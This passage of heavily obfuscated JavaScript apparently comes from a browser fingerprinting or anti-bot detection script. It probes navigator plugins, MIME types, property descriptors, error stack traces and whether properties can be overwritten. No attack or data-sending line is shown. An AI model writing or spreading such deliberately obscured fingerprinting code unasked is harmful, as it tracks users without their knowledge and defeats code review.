CqJ=Lz({});if(Wm[qz()[EK(Sk)](F4N,zV,Lz(Lz(fX)),zk)][Ok()[JH(H5)].call(null,vV,Rr,XC)]){Wm[qz()[EK(Sk)].call(null,F4N,Ps,Lz({}),zk)][O7(typeof Ok()[JH(sA)],'undefined')?Ok()[JH(nP)].call(null,Pr,Lz(fX),nP):Ok()[JH(H5)](vV,FF,XC)][ms()[czN(wA)].apply(null,[hb,qYN,wr,mI])](sX()[Ak(bR)].call(null,Az,tdN),sX()[Ak(Fr)](Ol,Wj));Wm[qz()[EK(Sk)].call(null,F4N,XC,ZO,zk)][Ok()[JH(H5)].apply(null,[vV,C6,XC])][sX()[Ak(CO)].apply(null,[U7,KL])](sX()[Ak(bR)](Az,tdN));dgJ=Lz(Lz({}));}}catch(TJJ){x1.splice(kC(mZN,fX),Infinity,KI);}var XNJ;return x1.pop(),XNJ=dgJ,XNJ;}break;case gc:{x1.push(pS);var bNJ=IR(typeof sX()[Ak(mH)],Cn('',[][[]]))?sX()[Ak(Mn)](Ww,Tb):sX()[Ak(J7)].call(null,K3N,lI);var B9N=IR(typeof Ok()[JH(wD)],Cn([],[][[]]))?Ok()[JH(gD)](Gz,Lz(Kz),Q0):Ok()[JH(nP)](TcN,Lz(fX),vw);for(var T3J=Kz;G5(T3J,WV);T3J++)bNJ+=B9N[sX()[Ak(wr)](WdN,QO)](Wm[Yw()[UU(R0)](Jr,p7,EH,Lz(Lz(fX)))][Ok()[JH(wD)](lZ,wD,rO)](XzN(Wm[Yw()[UU(R0)].call(null,Fk,p7,EH,Rr)][sX()[Ak(zE)].call(null,hp,GI)](),B9N[sX()[Ak(Kz)].call(null,GK,ZV)])));var MBJ;return x1.pop(),MBJ=bNJ,MBJ;}break;case AN:{var EYJ=zQJ[Xx];x1.push(EE);var NQJ=Yw()[UU(hb)].call(null,zE,SgN,NBN,Lz(Lz({})));try{var AlN=x1.length;var PNJ=Lz(IY);if(EYJ[O7(typeof Yw()[UU(wA)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,RM,X2,lZ,Hs):Yw()[UU(H5)](V0,RhN,XF,RM)][sX()[Ak(Zt)].call(null,kcN,Sk)]){var EZN=EYJ[Yw()[UU(H5)](Lz(fX),RhN,XF,St)][sX()[Ak(Zt)](kcN,Sk)][dj()[st(qH)].call(null,l5,J7,mH,RgN)]();var M3J;return x1.pop(),M3J=EZN,M3J;}else{var clN;return x1.pop(),clN=NQJ,clN;}}catch(h3J){x1.splice(kC(AlN,fX),Infinity,EE);var HTJ;return x1.pop(),HTJ=NQJ,HTJ;}x1.pop();}break;case rx:{var pcJ=zQJ[Xx];x1.push(DE);var YBJ=sX()[Ak(JF)](F7,vK);var Y4J=IR(typeof sX()[Ak(GS)],Cn('',[][[]]))?sX()[Ak(JF)](F7,vK):sX()[Ak(J7)].apply(null,[AfN,As]);if(pcJ[O7(typeof Yw()[UU(EH)],'undefined')?Yw()[UU(bV)].apply(null,[IM,pr,gb,Lz(Lz([]))]):Yw()[UU(Sk)](gD,WU,Gt,Uw)]){var m4J=pcJ[Yw()[UU(Sk)](NM,WU,Gt,qr)][z0()[ZW(AK)].call(null,kk,JD,BZ,lG,MI,wA)](Ok()[JH(hb)].call(null,FO,ZZ,JE));var BTJ=m4J[sX()[Ak(ZV)](xj,T2)](Yw()[UU(bR)].apply(null,[wr,EJN,jU,ZO]));if(BTJ){var wON=BTJ[qM()[tt(w7)].apply(null,[Sk,Ib,tr,XC,Rr])](sX()[Ak(S6)](pU,Kl));if(wON){YBJ=BTJ[sX()[Ak(Kl)].call(null,v5,V0)](wON[IR(typeof sX()[Ak(Kl)],Cn('',[][[]]))?sX()[Ak(KP)](AB,LP):sX()[Ak(J7)](OhN,nt)]);Y4J=BTJ[sX()[Ak(Kl)].call(null,v5,V0)](wON[O7(typeof sX()[Ak(zV)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[wfN,TdN]):sX()[Ak(Ys)](cA,lI)]);}}}var CJJ;return CJJ=US(L4,[sX()[Ak(TTN)](KV,QZ),YBJ,O7(typeof sX()[Ak(Fk)],'undefined')?sX()[Ak(J7)](RTN,FF):sX()[Ak(QO)](vB,lP),Y4J]),x1.pop(),CJJ;}break;case Yd:{var j9N=zQJ[Xx];x1.push(gb);var lqJ;return lqJ=Lz(Lz(j9N[Yw()[UU(H5)].apply(null,[pH,gV,XF,lI])]))&&Lz(Lz(j9N[Yw()[UU(H5)](Qb,gV,XF,II)][Ok()[JH(kn)].apply(null,[Tz,H5,Jj])]))&&j9N[Yw()[UU(H5)].apply(null,[bV,gV,XF,U5])][Ok()[JH(kn)].call(null,Tz,w7,Jj)][Kz]&&O7(j9N[Yw()[UU(H5)](zb,gV,XF,Lz(Lz(fX)))][Ok()[JH(kn)](Tz,Lz({}),Jj)][Kz][dj()[st(qH)].apply(null,[l5,J7,NR,DA])](),z0()[ZW(Hs)].call(null,U5,lZ,Hs,zE,Nw,II))?Ok()[JH(kk)](Rz,tr,fX):Yw()[UU(wr)].call(null,NR,nk,pP,IZ),x1.pop(),lqJ;}break;case H3:{var VNJ=zQJ[Xx];x1.push(Ol);var ABJ=VNJ[Yw()[UU(H5)](XF,OH,XF,ZZ)][Ok()[JH(qX)].apply(null,[T0,Lz({}),tO])];if(ABJ){var wYJ=ABJ[dj()[st(qH)].call(null,l5,J7,pP,ZS)]();var TTJ;return x1.pop(),TTJ=wYJ,TTJ;}else{var AdJ;return AdJ=Yw()[UU(hb)].call(null,z2,Jp,NBN,Lz(Lz(fX))),x1.pop(),AdJ;}x1.pop();}break;case CT:{x1.push(BfN);throw new (Wm[Ok()[JH(wA)](kp,Lz({}),wr)])(sn()[Ms(II)](tM,SA,KL,pP,Np,WP));}break;case wY:{var v9N=zQJ[Xx];x1.push(m3N);if(IR(typeof Wm[sX()[Ak(Sk)](kJN,JZ)],Ok()[JH(Sk)].call(null,qU,lI,Q1))&&lF(v9N[Wm[sX()[Ak(Sk)](kJN,JZ)][qz()[EK(GS)].call(null,lQN,hb,Lz(Kz),jk)]],null)||lF(v9N[dV()[zI(R0)](pD,Np,fNN,dk)],null)){var D4J;return D4J=Wm[Yw()[UU(wA)](Lz(fX),Lj,qn,NH)][Yw()[UU(EH)].call(null,J7,EQN,WV,Lz(Kz))](v9N),x1.pop(),D4J;}x1.pop();}break;case Ev:{var DdJ=zQJ[Xx];var KgJ=zQJ[IY];x1.push(BO);if(QR(KgJ,null)||T1(KgJ,DdJ[O7(typeof sX()[Ak(Sk)],Cn([],[][[]]))?sX()[Ak(J7)](Jr,fYN):sX()[Ak(Kz)].apply(null,[FO,ZV])]))KgJ=DdJ[sX()[Ak(Kz)](FO,ZV)];for(var CvJ=Kz,g4J=new (Wm[Yw()[UU(wA)](ZO,LBN,qn,gS)])(KgJ);G5(CvJ,KgJ);CvJ++)g4J[CvJ]=DdJ[CvJ];var WjN;return x1.pop(),WjN=g4J,WjN;}break;case HJ:{var k9N=zQJ[Xx];x1.push(tr);var p9N=IR(typeof qz()[EK(DC)],'undefined')?qz()[EK(wr)](lp,mH,Lz(Lz({})),Ps):qz()[EK(p8)].apply(null,[VJN,N1,QG,dcN]);var Z3J=qz()[EK(wr)](lp,Lz(Kz),z2,Ps);var bJJ=Yw()[UU(Kl)](lG,bs,NH,Lz({}));var UYJ=[];try{var K9N=x1.length;var kQJ=Lz(Lz(Xx));try{p9N=k9N[Ok()[JH(Ps)](XqN,Rr,jk)];}catch(mON){x1.splice(kC(K9N,fX),Infinity,tr);if(mON[Yw()[UU(j1)](NR,fw,MvN,FF)][O7(typeof qM()[tt(wr)],Cn([],[][[]]))?qM()[tt(fX)].call(null,Y4N,S6,tM,QTN,QG):qM()[tt(z2)](J7,kL,nn,Ys,kk)](bJJ)){p9N=Ok()[JH(IZ)](sl,Np,Np);}}var ncJ=Wm[Yw()[UU(R0)].call(null,Uw,J4N,EH,IO)][Ok()[JH(wD)](dl,NP,rO)](XzN(Wm[Yw()[UU(R0)](Lz({}),J4N,EH,Lz(Lz([])))][sX()[Ak(zE)].call(null,PC,GI)](),A4N))[dj()[st(qH)].call(null,l5,J7,Jr,rD)]();k9N[O7(typeof Ok()[JH(gF)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,CC,hb,m9):Ok()[JH(Ps)](XqN,p8,jk)]=ncJ;Z3J=IR(k9N[Ok()[JH(Ps)](XqN,IO,jk)],ncJ);UYJ=[US(L4,[IR(typeof qz()[EK(dE)],Cn('',[][[]]))?qz()[EK(qH)](qG,V6,Tb,j1):qz()[EK(p8)](JqN,qr,II,zk),p9N]),US(L4,[Ok()[JH(wr)](Nl,FF,II),Lt(Z3J,fX)[dj()[st(qH)].call(null,l5,J7,St,rD)]()])];var Y9N;return x1.pop(),Y9N=UYJ,Y9N;}catch(vBJ){x1.splice(kC(K9N,fX),Infinity,tr);UYJ=[US(L4,[qz()[EK(qH)].apply(null,[qG,AK,bV,j1]),p9N]),US(L4,[O7(typeof Ok()[JH(Np)],'undefined')?Ok()[JH(nP)](ht,GS,mqN):Ok()[JH(wr)].call(null,Nl,NM,II),Z3J])];}var QlN;return x1.pop(),QlN=UYJ,QlN;}break;case GB:{var LJJ=zQJ[Xx];x1.push(W3N);var kZN=Yw()[UU(hb)](JL,pM,NBN,dE);var QJJ=Yw()[UU(hb)](Tb,pM,NBN,At);var FTJ=new (Wm[sX()[Ak(C6)].call(null,Qr,NR)])(new (Wm[O7(typeof sX()[Ak(St)],Cn('',[][[]]))?sX()[Ak(J7)](WJN,bcN):sX()[Ak(C6)](Qr,NR)])(sX()[Ak(N0)](H6,gF)));try{var RlN=x1.length;var DgJ=Lz({});if(Lz(Lz(Wm[qz()[EK(Sk)](PJN,Lz(Lz(Kz)),Lz(Lz(fX)),zk)][sX()[Ak(R0)].call(null,X7,Kw)]))&&Lz(Lz(Wm[qz()[EK(Sk)](PJN,tM,N1,zk)][sX()[Ak(R0)].apply(null,[X7,Kw])][IR(typeof Yw()[UU(NM)],'undefined')?Yw()[UU(KP)](Lz(Kz),wz,w7,Rr):Yw()[UU(bV)].call(null,IM,X4N,BQN,wr)]))){var cZN=Wm[sX()[Ak(R0)].apply(null,[X7,Kw])][Yw()[UU(KP)].apply(null,[Yr,wz,w7,sC])](Wm[dj()[st(mI)].call(null,ETN,Q1,wA,VqN)][qz()[EK(NM)](pw,IG,zV,fC)],Yw()[UU(Fr)](l5,OE,tO,p8));if(cZN){kZN=FTJ[sX()[Ak(Fr)](zYN,Wj)](cZN[qz()[EK(qH)](C4N,Sk,Lz(Lz({})),j1)][dj()[st(qH)].call(null,l5,J7,Qb,rP)]());}}QJJ=IR(Wm[qz()[EK(Sk)](PJN,Ps,R0,zk)],LJJ);}catch(YqJ){x1.splice(kC(RlN,fX),Infinity,W3N);kZN=qz()[EK(gS)](xhN,qX,vw,t7);QJJ=O7(typeof qz()[EK(XC)],Cn([],[][[]]))?qz()[EK(p8)](QE,mH,lG,dQN):qz()[EK(gS)](xhN,Lz(Lz([])),ZO,t7);}var JjN=Cn(kZN,xM(QJJ,fX))[dj()[st(qH)](l5,J7,tr,rP)]();var rBJ;return x1.pop(),rBJ=JjN,rBJ;}break;case R4:{x1.push(Rs);var qgJ=Wm[sX()[Ak(R0)](P7,Kw)][Ok()[JH(l5)](mL,vF,Jr)]?Wm[sX()[Ak(R0)](P7,Kw)][z0()[ZW(R0)](Lz(Lz(Kz)),K3N,Ps,z2,hX,kk)](Wm[sX()[Ak(R0)].call(null,P7,Kw)][Ok()[JH(l5)].apply(null,[mL,r5,Jr])](Wm[IR(typeof Yw()[UU(U5)],Cn([],[][[]]))?Yw()[UU(H5)](BZ,PhN,XF,AK):Yw()[UU(bV)](Lz(Lz({})),hhN,HdN,QG)]))[sX()[Ak(j1)].apply(null,[b4N,zk])](Ok()[JH(pH)](As,Lz(Kz),Rr)):qz()[EK(wr)](An,bV,Lz(Lz(Kz)),Ps);var E3J;return x1.pop(),E3J=qgJ,E3J;}break;}};var mkN=function(PTJ){return void PTJ;};var Hr=function(blN){return -blN;};var fQJ=function(SvJ){try{if(SvJ!=null&&!Wm["isNaN"](SvJ)){var XgJ=Wm["parseFloat"](SvJ);if(!Wm["isNaN"](XgJ)){return XgJ["toFixed"](2);}}}catch(kYJ){}return -1;};var G5=function(WZN,RdJ){return WZN<RdJ;};var hmN=function(){return PF.apply(this,[kY,arguments]);};var HwN=function xlN(IcJ,ddJ){'use strict';var z3J=xlN;switch(IcJ){case O4:{x1.push(DqN);var p3J=Yw()[UU(hb)](WP,Fl,NBN,FF);try{var XJJ=x1.length;var mdJ=Lz(Lz(Xx));if(Wm[Yw()[UU(H5)](RM,gNN,XF,JL)]&&Wm[O7(typeof Yw()[UU(Tb)],Cn('',[][[]]))?Yw()[UU(bV)](ZO,ML,V7,b7):Yw()[UU(H5)](Lz({}),gNN,XF,pV)][dV()[zI(j1)](BM,Np,cqN,mH)]&&Wm[Yw()[UU(H5)].call(null,II,gNN,XF,hb)][dV()[zI(j1)](BM,Np,cqN,kk)][ms()[czN(II)].call(null,IZ,PgN,Q0,RC)]){var TcJ=Wm[Yw()[UU(H5)](Ps,gNN,XF,R0)][IR(typeof dV()[zI(Hs)],Cn([],[][[]]))?dV()[zI(j1)](BM,Np,cqN,rO):dV()[zI(Q0)](cmN,O2,JTN,dE)][IR(typeof ms()[czN(mI)],Cn(qz()[EK(wr)](bU,Jr,jW,Ps),[][[]]))?ms()[czN(II)].apply(null,[p8,PgN,Q0,RC]):ms()[czN(J7)].apply(null,[lG,lS,vhN,tQN])][dj()[st(qH)](l5,J7,Yr,ddN)]();var qZN;return x1.pop(),qZN=TcJ,qZN;}else{var gvJ;return x1.pop(),gvJ=p3J,gvJ;}}catch(KNJ){x1.splice(kC(XJJ,fX),Infinity,DqN);var jvJ;return x1.pop(),jvJ=p3J,jvJ;}x1.pop();}break;case MB:{x1.push(DvN);var S4J=Yw()[UU(hb)].call(null,sA,p4N,NBN,kn);try{var C4J=x1.length;var CgJ=Lz(Lz(Xx));if(Wm[O7(typeof Yw()[UU(JE)],Cn([],[][[]]))?Yw()[UU(bV)].apply(null,[dk,nE,tO,Lz(Lz({}))]):Yw()[UU(H5)](Tb,BcN,XF,gF)][IR(typeof Ok()[JH(mI)],Cn('',[][[]]))?Ok()[JH(kn)].apply(null,[hr,GS,Jj]):Ok()[JH(nP)](Ul,Lz({}),YS)]&&Wm[Yw()[UU(H5)].call(null,qH,BcN,XF,jU)][IR(typeof Ok()[JH(V6)],'undefined')?Ok()[JH(kn)](hr,ZZ,Jj):Ok()[JH(nP)].apply(null,[WqN,Hs,zj])][Kz]&&Wm[Yw()[UU(H5)].apply(null,[j1,BcN,XF,jU])][Ok()[JH(kn)](hr,V0,Jj)][Kz][Kz]&&Wm[Yw()[UU(H5)].apply(null,[At,BcN,XF,Lz(Lz(Kz))])][Ok()[JH(kn)].apply(null,[hr,Ps,Jj])][Kz][Kz][qz()[EK(QO)](Lj,H5,J7,gD)]){var WgJ=O7(Wm[Yw()[UU(H5)].call(null,lP,BcN,XF,rO)][Ok()[JH(kn)](hr,R0,Jj)][Kz][Kz][qz()[EK(QO)].call(null,Lj,N1,QG,gD)],Wm[Yw()[UU(H5)](tr,BcN,XF,ZO)][Ok()[JH(kn)].call(null,hr,kk,Jj)][Kz]);var xBJ=WgJ?Ok()[JH(kk)].call(null,pX,II,fX):Yw()[UU(wr)](w7,TV,pP,qr);var YON;return x1.pop(),YON=xBJ,YON;}else{var TZN;return x1.pop(),TZN=S4J,TZN;}}catch(sZN){x1.splice(kC(C4J,fX),Infinity,DvN);var QYJ;return x1.pop(),QYJ=S4J,QYJ;}x1.pop();}break;case Dq:{x1.push(WJN);var FqJ=O7(typeof Yw()[UU(w7)],'undefined')?Yw()[UU(bV)](Uw,fYN,sYN,lt):Yw()[UU(hb)](kn,SJN,NBN,JL);if(Wm[Yw()[UU(H5)].apply(null,[Sk,jNN,XF,wr])]&&Wm[Yw()[UU(H5)](Lz(Lz({})),jNN,XF,JE)][Ok()[JH(kn)](TV,vK,Jj)]&&Wm[Yw()[UU(H5)].call(null,V0,jNN,XF,wD)][O7(typeof Ok()[JH(J7)],Cn('',[][[]]))?Ok()[JH(nP)](EqN,N1,WqN):Ok()[JH(kn)](TV,Lz(Lz(fX)),Jj)][Ok()[JH(Qb)].call(null,br,bV,HmN)]){var EdJ=Wm[Yw()[UU(H5)](zV,jNN,XF,Ew)][Ok()[JH(kn)](TV,gS,Jj)][Ok()[JH(Qb)](br,NH,HmN)];try{var KlN=x1.length;var UvJ=Lz(IY);var dqJ=Wm[Yw()[UU(R0)](XF,J8,EH,mw)][O7(typeof Ok()[JH(V6)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,NfN,Np,G6):Ok()[JH(wD)].call(null,m3N,Lz(Kz),rO)](XzN(Wm[Yw()[UU(R0)](kk,J8,EH,Lz({}))][sX()[Ak(zE)].call(null,RhN,GI)](),A4N))[dj()[st(qH)](l5,J7,NH,cqN)]();Wm[Yw()[UU(H5)].apply(null,[Uw,jNN,XF,Lz(Kz)])][Ok()[JH(kn)](TV,Lz({}),Jj)][Ok()[JH(Qb)](br,JE,HmN)]=dqJ;var jON=O7(Wm[Yw()[UU(H5)](St,jNN,XF,dk)][Ok()[JH(kn)].apply(null,[TV,vw,Jj])][Ok()[JH(Qb)](br,NR,HmN)],dqJ);var Z9N=jON?Ok()[JH(kk)](tp,Np,fX):O7(typeof Yw()[UU(tr)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,Lz(Kz),jNN,b9,Hs):Yw()[UU(wr)].apply(null,[GS,gz,pP,XF]);Wm[IR(typeof Yw()[UU(jW)],Cn('',[][[]]))?Yw()[UU(H5)](Lz(Lz(Kz)),jNN,XF,vw):Yw()[UU(bV)](p8,IG,EG,Lz([]))][Ok()[JH(kn)](TV,vF,Jj)][Ok()[JH(Qb)](br,Lz(Lz(fX)),HmN)]=EdJ;var P4J;return x1.pop(),P4J=Z9N,P4J;}catch(qYJ){x1.splice(kC(KlN,fX),Infinity,WJN);if(IR(Wm[Yw()[UU(H5)](NH,jNN,XF,R0)][O7(typeof Ok()[JH(vF)],'undefined')?Ok()[JH(nP)](js,St,LYN):Ok()[JH(kn)](TV,Lz(Lz(Kz)),Jj)][Ok()[JH(Qb)](br,BV,HmN)],EdJ)){Wm[Yw()[UU(H5)](JE,jNN,XF,dk)][Ok()[JH(kn)].apply(null,[TV,sA,Jj])][O7(typeof Ok()[JH(V6)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,gdN,Lz(Lz(fX)),AL):Ok()[JH(Qb)].apply(null,[br,Lz(fX),HmN])]=EdJ;}var SYJ;return x1.pop(),SYJ=FqJ,SYJ;}}else{var TlN;return x1.pop(),TlN=FqJ,TlN;}x1.pop();}break;case J3:{x1.push(SqN);var XvJ=O7(typeof Yw()[UU(j1)],'undefined')?Yw()[UU(bV)](gD,CC,lI,zk):Yw()[UU(hb)](NR,mA,NBN,IZ);try{var Z4J=x1.length;var zTJ=Lz([]);if(Wm[Yw()[UU(H5)].apply(null,[j1,vU,XF,St])][Ok()[JH(kn)].apply(null,[TH,XF,Jj])]&&Wm[Yw()[UU(H5)](St,vU,XF,Np)][Ok()[JH(kn)].apply(null,[TH,gS,Jj])][Kz]){var FvJ=O7(Wm[Yw()[UU(H5)].call(null,b7,vU,XF,nn)][O7(typeof Ok()[JH(FF)],'undefined')?Ok()[JH(nP)](vBN,Lz([]),VdN):Ok()[JH(kn)](TH,lI,Jj)][dj()[st(FF)](Y3N,kk,AK,s5)](U4[Yw()[UU(QO)](JL,sV,H5,Lz(Lz(fX)))]()),Wm[Yw()[UU(H5)](Lz(Lz(fX)),vU,XF,tr)][Ok()[JH(kn)](TH,Lz([]),Jj)][Kz]);var dZN=FvJ?Ok()[JH(kk)].apply(null,[rR,kk,fX]):Yw()[UU(wr)].apply(null,[XF,z8,pP,AK]);var tlN;return x1.pop(),tlN=dZN,tlN;}else{var f9N;return x1.pop(),f9N=XvJ,f9N;}}catch(hNJ){x1.splice(kC(Z4J,fX),Infinity,SqN);var ZjN;return x1.pop(),ZjN=XvJ,ZjN;}x1.pop();}break;case H4:{x1.push(VhN);try{var xJJ=x1.length;var RBJ=Lz(IY);var qNJ=Kz;var YcJ=Wm[O7(typeof sX()[Ak(p8)],'undefined')?sX()[Ak(J7)](ZM,XvN):sX()[Ak(R0)].call(null,JI,Kw)][Yw()[UU(KP)](IO,xw,w7,vw)](Wm[sX()[Ak(B2)](W4,dl)][qz()[EK(NM)](Pz,nn,zb,fC)],qz()[EK(T2)](Ck,N1,Hs,NH));if(YcJ){qNJ++;Lz(Lz(YcJ[qz()[EK(qH)](sYN,mH,Qb,j1)]))&&T1(YcJ[qz()[EK(qH)](sYN,Kw,R0,j1)][dj()[st(qH)].call(null,l5,J7,N1,XZ)]()[qz()[EK(IZ)](An,kn,Kz,DC)](Ok()[JH(WP)](ONN,V0,qr)),Hr(fX))&&qNJ++;}var TqJ=qNJ[dj()[st(qH)].call(null,l5,J7,IM,XZ)]();var ClN;return x1.pop(),ClN=TqJ,ClN;}catch(NZN){x1.splice(kC(xJJ,fX),Infinity,VhN);var DcJ;return DcJ=IR(typeof Yw()[UU(sC)],Cn([],[][[]]))?Yw()[UU(hb)].apply(null,[Lz({}),l2,NBN,Qb]):Yw()[UU(bV)].call(null,Lz(Kz),qhN,dk,Fk),x1.pop(),DcJ;}x1.pop();}break;case zq:{x1.push(gt);if(Wm[qz()[EK(Sk)](Nz,Lz(Lz([])),ZO,zk)][dj()[st(mI)](ETN,Q1,FF,EcN)]){if(Wm[sX()[Ak(R0)].call(null,Ep,Kw)][Yw()[UU(KP)].call(null,NR,r1,w7,Lz([]))](Wm[O7(typeof qz()[EK(tr)],'undefined')?qz()[EK(p8)](Pn,w7,gD,WdN):qz()[EK(Sk)](Nz,Lz(Lz(fX)),Lz(Lz({})),zk)][dj()[st(mI)](ETN,Q1,dE,EcN)][qz()[EK(NM)](rV,NR,qX,fC)],sX()[Ak(ws)](C0,Qs))){var BZN;return BZN=O7(typeof Ok()[JH(IM)],Cn('',[][[]]))?Ok()[JH(nP)](VG,IM,HcN):Ok()[JH(kk)](TI,Lz(Lz([])),fX),x1.pop(),BZN;}var fdJ;return fdJ=O7(typeof qz()[EK(tM)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[ImN,Kw,Lz(Kz),rcN]):qz()[EK(gS)].call(null,D0,NP,Ew,t7),x1.pop(),fdJ;}var KBJ;return KBJ=IR(typeof Yw()[UU(Kz)],'undefined')?Yw()[UU(hb)].apply(null,[gS,jp,NBN,Lz(fX)]):Yw()[UU(bV)].apply(null,[NP,tmN,YI,R0]),x1.pop(),KBJ;}break;case gB:{var JdJ;x1.push(HM);return JdJ=Lz(cS(qz()[EK(NM)](k1,qX,Ew,fC),Wm[qz()[EK(Sk)](VM,Lz([]),Lz(fX),zk)][qz()[EK(ZV)](hn,qH,Qb,Gt)][dV()[zI(QG)](zV,wr,tmN,sC)][sX()[Ak(SD)].call(null,UA,b0)])||cS(qz()[EK(NM)].apply(null,[k1,sA,qX,fC]),Wm[qz()[EK(Sk)](VM,V6,IO,zk)][qz()[EK(ZV)](hn,XF,C6,Gt)][dV()[zI(QG)].apply(null,[zV,wr,tmN,NM])][qz()[EK(CcN)].apply(null,[YV,R0,N1,qG])])),x1.pop(),JdJ;}break;case kN:{x1.push(fdN);try{var glN=x1.length;var PJJ=Lz({});var klN=new (Wm[O7(typeof qz()[EK(tr)],Cn([],[][[]]))?qz()[EK(p8)](OP,Lz({}),Q1,JfN):qz()[EK(Sk)].apply(null,[nvN,V0,Tb,zk])][qz()[EK(ZV)].apply(null,[gX,Lz(Lz(Kz)),Lz(fX),Gt])][dV()[zI(QG)](zV,wr,Cj,R0)][sX()[Ak(SD)].call(null,zY,b0)])();var R4J=new (Wm[qz()[EK(Sk)].apply(null,[nvN,Lz(Lz([])),Lz(Lz({})),zk])][qz()[EK(ZV)](gX,Lz(Lz([])),Ps,Gt)][dV()[zI(QG)](zV,wr,Cj,zb)][qz()[EK(CcN)].apply(null,[wV,U5,Lz(Lz(fX)),qG])])();var mNJ;return x1.pop(),mNJ=Lz(IY),mNJ;}catch(H1J){x1.splice(kC(glN,fX),Infinity,fdN);var wmJ;return wmJ=O7(H1J[Yw()[UU(NM)](p8,KM,pV,Ew)][qz()[EK(Hs)].call(null,pcN,vw,Lz(Lz(Kz)),hs)],O7(typeof Ok()[JH(l5)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,Dl,lG,GYN):Ok()[JH(wA)](Kn,pP,wr)),x1.pop(),wmJ;}x1.pop();}break;case ON:{x1.push(XvN);if(Lz(Wm[qz()[EK(Sk)](OM,lP,NP,zk)][ms()[czN(qH)](dk,gb,AK,Zt)])){var kwJ=O7(typeof Wm[qz()[EK(Sk)](OM,w7,mI,zk)][Ok()[JH(IO)](ZX,IM,ZO)],Ok()[JH(Sk)].apply(null,[I7,GS,Q1]))?Ok()[JH(kk)](RR,qX,fX):qz()[EK(gS)].apply(null,[pA,Lz({}),Kw,t7]);var hAJ;return x1.pop(),hAJ=kwJ,hAJ;}var nxJ;return nxJ=Yw()[UU(hb)].apply(null,[kk,Pz,NBN,QG]),x1.pop(),nxJ;}break;case MY:{x1.push(ZYN);var LfJ=Yw()[UU(AK)].call(null,Hs,D5,gF,Lz(Lz([])));var URJ=Lz([]);try{var OUJ=x1.length;var nKJ=Lz(IY);var LHJ=Kz;try{var BAJ=Wm[sn()[Ms(Q1)].apply(null,[hb,g3N,J7,lt,Lz(Lz([])),NG])][qz()[EK(NM)](jH,vK,Lz(Lz([])),fC)][dj()[st(qH)](l5,J7,dk,lcN)];Wm[sX()[Ak(R0)].call(null,Up,Kw)][ms()[czN(Kz)](zE,Pj,bV,NP)](BAJ)[IR(typeof dj()[st(tM)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,fX,lcN):dj()[st(kk)](SqN,MBN,fX,XF)]();}catch(xAJ){x1.splice(kC(OUJ,fX),Infinity,ZYN);if(xAJ[qM()[tt(N1)](p8,QgN,Kz,qp,gD)]&&O7(typeof xAJ[O7(typeof qM()[tt(w7)],'undefined')?qM()[tt(fX)](p8,Tr,IM,Z4N,qX):qM()[tt(N1)](p8,QgN,j1,qp,Ps)],sX()[Ak(St)](FV,Rr))){xAJ[qM()[tt(N1)](p8,QgN,BV,qp,nn)][Yw()[UU(QG)].apply(null,[mI,Q8,kn,Lz(Lz([]))])](sX()[Ak(cgN)](M1,fF))[Yw()[UU(b7)].apply(null,[QG,Hl,qH,Tb])](function(JzJ){x1.push(kL);if(JzJ[qM()[tt(z2)].call(null,J7,SS,zk,Ys,RM)](Ok()[JH(pV)](hV,BZ,dE))){URJ=Lz(Lz(IY));}if(JzJ[qM()[tt(z2)](J7,SS,hb,Ys,IM)](qz()[EK(Rb)].apply(null,[js,NM,Lz([]),KL]))){LHJ++;}x1.pop();});}}LfJ=O7(LHJ,kk)||URJ?IR(typeof Ok()[JH(Ps)],'undefined')?Ok()[JH(kk)](ZK,vK,fX):Ok()[JH(nP)].call(null,RTN,gS,wA):O7(typeof Yw()[UU(dE)],Cn('',[][[]]))?Yw()[UU(bV)](IM,rJN,VO,R0):Yw()[UU(wr)].apply(null,[zk,tA,pP,tr]);}catch(LXJ){x1.splice(kC(OUJ,fX),Infinity,ZYN);LfJ=IR(typeof Yw()[UU(vF)],Cn('',[][[]]))?Yw()[UU(lt)].apply(null,[Lz({}),nj,tH,mH]):Yw()[UU(bV)].call(null,Rr,U4N,xhN,Lz([]));}var BmJ;return x1.pop(),BmJ=LfJ,BmJ;}break;case mx:{x1.push(zj);var R1J=Yw()[UU(hb)].call(null,nn,jD,NBN,JL);try{var r0J=x1.length;var GkJ=Lz(Lz(Xx));R1J=IR(typeof Wm[qz()[EK(q4N)](AV,Q1,p8,dcN)],Ok()[JH(Sk)](Bt,J7,Q1))?Ok()[JH(kk)](bw,w7,fX):IR(typeof Yw()[UU(IG)],'undefined')?Yw()[UU(wr)].apply(null,[Lz(Lz({})),hx,pP,mH]):Yw()[UU(bV)].apply(null,[w7,Vt,UD,Lz({})]);}catch(z1J){x1.splice(kC(r0J,fX),Infinity,zj);R1J=Yw()[UU(lt)](Lz(Lz(fX)),ATN,tH,JL);}var CRJ;return x1.pop(),CRJ=R1J,CRJ;}break;case Nd:{x1.push(nr);var cxJ=Yw()[UU(hb)].call(null,Kw,wTN,NBN,Q1);try{var HxJ=x1.length;var dkJ=Lz(Lz(Xx));cxJ=Wm[qz()[EK(DC)](JBN,Lz([]),XF,jW)][O7(typeof qz()[EK(Tb)],'undefined')?qz()[EK(p8)].call(null,nr,qX,NP,zC):qz()[EK(NM)](hr,GS,QG,fC)][Yw()[UU(Hs)](Hs,mF,V6,dk)](qz()[EK(dcN)](C4N,dE,Ew,ThN))?Ok()[JH(kk)](z5,JE,fX):Yw()[UU(wr)](tM,DQN,pP,Lz({}));}catch(gkJ){x1.splice(kC(HxJ,fX),Infinity,nr);cxJ=Yw()[UU(lt)](ZZ,MG,tH,lt);}var vUJ;return x1.pop(),vUJ=cxJ,vUJ;}break;case wQ:{x1.push(Y2);var IkJ=Yw()[UU(hb)].apply(null,[V6,pJ,NBN,Lz(Lz({}))]);try{var MmJ=x1.length;var lAJ=Lz(Lz(Xx));IkJ=IR(typeof Wm[qM()[tt(FF)](Sk,g4N,sA,nr,mI)],Ok()[JH(Sk)].apply(null,[Lj,Kw,Q1]))?Ok()[JH(kk)](h8,kk,fX):IR(typeof 